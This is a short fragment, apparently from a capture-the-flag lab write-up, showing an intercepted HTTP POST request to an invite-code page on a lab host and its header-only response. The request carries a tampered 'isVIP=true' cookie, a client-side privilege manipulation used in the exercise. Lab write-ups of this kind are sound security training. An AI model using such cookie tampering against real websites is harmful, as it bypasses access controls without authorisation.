 Request
Pretty Raw Hex \n
1 POST /inviteCode1337HM.php HTTP/1.1
2 Host: capture3millionsubscribers.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 10
9 Origin: http://capture3millionsubscribers.thm
10 Connection: keep-alive
11 Referer: http://capture3millionsubscribers.thm/sign_up.php
12 Cookie: isVIP=true; PHPSESSID=eifmd4lhm7a45bjhqq2c6g92i6
13 Upgrade-Insecure-Requests: 1
14
15 password=a
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 28 Sep 2024 10:26:11 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 22
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9